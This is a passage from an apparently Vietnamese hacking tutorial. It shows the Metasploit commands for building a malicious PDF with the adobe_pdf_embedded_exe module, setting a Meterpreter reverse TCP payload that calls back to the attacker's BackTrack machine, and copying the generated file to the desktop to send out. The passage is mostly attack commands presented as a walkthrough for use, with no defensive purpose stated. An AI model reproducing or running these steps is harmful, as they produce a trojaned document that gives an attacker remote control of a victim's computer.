Địa chỉ này là địa chỉ IP của máy Hacker chính là máy 
BackTrack. 
msf exploit(adobe_pdf_embedded_exe)>set PAYLOAD 
windows/meterpreter/reverse_tcp 
msf exploit(adobe_pdf_embedded_exe) > exploit 
Ta sẽ thấy có một file filemadoc.pdf được tạo ra (đây 
chỉ là ví dụ các bạn đặt tên theo ý mình thích), ta copy 
file “filemadoc.pdf” đã được tạo ra ngoài Desktop cho 
dễ sử dụng 
msf exploit(adobe_pdf_embedded_exe) > cp 
/root/.msf4/local/filemadoc.pdf /root/Desktop 
 